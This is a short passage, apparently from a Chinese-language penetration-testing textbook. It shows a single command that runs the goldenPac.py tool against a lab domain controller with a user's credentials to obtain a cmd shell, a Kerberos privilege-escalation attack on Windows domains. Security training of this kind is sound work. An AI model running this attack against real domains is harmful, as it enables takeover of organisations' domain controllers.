 goldenPac.py pentest.com/user1:jackpwd@dc.pentest.com就可以得到一个cmd shell,如图6-57所示。